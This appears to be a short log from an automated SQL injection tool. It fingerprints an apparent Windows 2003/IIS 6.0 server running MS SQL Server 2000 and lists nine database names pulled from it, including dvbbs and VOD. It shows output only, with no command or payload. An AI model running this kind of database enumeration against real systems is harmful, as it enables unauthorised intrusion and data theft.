 [10:54:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[10:54:34] [INFO] fetching database names
[10:54:35] [INFO] heuristics detected web page charset 'GB2312'
[10:54:35] [INFO] the SQL query used returns 9 entries
[10:54:35] [INFO] retrieved: dvbbs
[10:54:35] [INFO] retrieved: master
[10:54:35] [INFO] retrieved: model
[10:54:35] [INFO] retrieved: msdb
[10:54:35] [INFO] retrieved: Northwind
[10:54:35] [INFO] retrieved: pubs
[10:54:35] [INFO] retrieved: sry
[10:54:36] [INFO] retrieved: tempdb
[10:54:36] [INFO] retrieved: VOD
available databases [9]:
[*] dvbbs
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] sry
[*] tempdb
[*] VOD